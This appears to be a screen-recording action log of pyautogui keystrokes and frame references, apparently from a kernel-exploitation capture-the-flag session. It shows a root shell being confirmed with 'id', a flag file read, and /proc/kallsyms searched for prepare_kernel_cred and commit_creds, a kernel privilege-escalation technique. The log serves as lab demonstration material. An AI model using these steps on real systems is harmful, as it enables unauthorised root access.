
pyautogui.write('"/bin/sh",')

pyautogui.write(', 0);')
pyautogui.click(32, 556)
pyautogui.write(':x')

pyautogui.doubleClick(83, 103)

# - Run id to confirm uid 0 in the VM shell and cat /flag to read the flag
pyautogui.write('id')

pyautogui.write('cat /flag')

# - Display the attack source with cat attack on the host
pyautogui.write('cat attack')

# - Exit the su session back to the root prompt and start cat of /proc/kallsyms
pyautogui.write('exit')
pyautogui.write('id')

pyautogui.write('cat /proc/kallsyms')

# - Grep /proc/kallsyms for prepare_kernel_cred and commit_creds to find their kernel addresses
pyautogui.write('| grep')

pyautogui.write('prepare_kernel_cred')

pyautogui.write('cat /proc/kallsyms | grep prepa')

pyautogui.moveTo(283, 316)
